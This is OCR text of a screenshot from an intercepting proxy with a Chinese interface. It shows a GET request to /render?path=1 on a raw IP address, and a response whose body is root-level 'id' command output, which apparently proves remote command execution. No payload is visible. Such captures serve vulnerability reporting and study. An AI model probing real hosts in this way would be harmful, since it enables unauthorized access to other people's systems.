 请求
美化 Raw Hex
\n
1 GET /render?path=1 HTTP/1.1
2 Host: 39.106.16.204:10940
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
0
1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Date: Thu, 27 Mar 2025 10:35:23 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 39
5 Content-Type: text/html; charset=UTF-8
6
7 uid=0(root) gid=0(root) groups=0(root)
8